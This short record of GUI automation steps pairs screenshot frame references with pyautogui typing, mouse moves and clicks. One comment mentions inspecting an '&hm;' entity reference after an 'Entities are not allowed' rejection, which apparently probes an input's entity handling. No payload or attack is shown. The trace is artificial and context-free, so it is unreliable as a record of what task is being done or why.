
pyautogui.write('hm;')

pyautogui.moveTo(203, 382)

pyautogui.click(43, 160)

# Inspect the &hm; entity reference after the 'Entities are not allowed' rejection.
pyautogui.click(126, 774)

pyautogui.click(112, 774)

pyautogui.click(150, 774)
